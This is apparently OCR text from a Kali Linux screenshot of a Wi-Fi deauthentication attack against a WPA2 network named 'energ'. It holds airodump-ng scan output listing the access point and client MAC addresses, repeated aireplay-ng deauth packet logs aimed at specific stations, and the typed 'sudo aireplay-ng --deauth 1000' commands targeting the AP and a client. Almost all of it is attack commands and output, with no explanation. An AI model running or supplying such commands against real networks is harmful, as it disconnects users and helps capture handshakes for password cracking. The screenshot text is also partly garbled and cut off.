 Applications Places Terminal Feb 14 11:53 en 68 %
kali@kali: ~
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 4 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 5 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 6 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 7 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 8 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 9 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0|10 ACKs
]
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 0 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 2 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 2 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 3 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 3 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 4 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 4 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 5 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:EE:35] [ 0| 6 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [80:AD:16:5B:
$
kali@kali: ~
CH 10 ][ Elapsed: 8 mins ][ 2022-02-14 11:53 ][ fixed channel wlan0: 3
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:D4:F7:1C:96:C8 -66 100 121 505 0 10 130 WPA2 CCMP PSK energ
BSSID STATION PWR Rate Lost Frames Notes Probes
50:D4:F7:1C:96:C8 E0:B9:A5:1C:95:F9 0 6e- 1e 0 13 energy
50:D4:F7:1C:96:C8 00:E0:4C:8C:E1:E7 0 12e- 1e 0 20
50:D4:F7:1C:96:C8 50:3D:C6:10:EC:A8 -1 2e- 0 0 57
50:D4:F7:1C:96:C8 50:5B:C2:7B:2C:6B -52 6e- 1 0 24484 energy
50:D4:F7:1C:96:C8 24:FD:52:D7:C9:3A -58 0 - 1 0 6
50:D4:F7:1C:96:C8 80:AD:16:5B:EE:35 -66 1e- 1 58 39812
50:D4:F7:1C:96:C8 90:97:F3:24:3D:76 -66 0 - 1e 330 15869
50:D4:F7:1C:96:C8 C4:06:83:64:BA:12 -70 0 - 1 0 5
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 1 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 2 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 2 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 3 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 3 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 4 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 4 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 5 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 5 ACKs
11:53:54 Sending 64 directed DeAuth (code 7). STMAC: [90:97:F3:24:3D:76] [ 0| 5 ACKs
]
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1000 -a 50:D4:F7:1C:96:C8 -c 50:5B:C2:7B:2C:6B wlan0
11:53:18 Waiting for beacon frame (BSSID: 50:D4:F7:1C:96:C8) on channel 13
11:53:28 No such BSSID available.
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1000 -a 50:D4:F7:1C:96:C8 -c 50:5B:C2:7B:2C:6B wlan0
11:53:31 Waiting for beacon frame (BSSID: 50:D4:F7:1C:96:C8) on channel 8
11:53:32 wlan0 is on channel 8, but the AP uses channel 10
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1000 -a 50:D4:F7:1C:96:C8 -c 50:5B:C2:7B:2C:6B wlan0
11:53:33 Waiting for beacon frame (BSSID: 50:D4:F7:1C:96:C8) on channel 6
11:53:43 No such BSSID available.
┌──(kali㉿kali)-[~]
└─$ 1 ⨯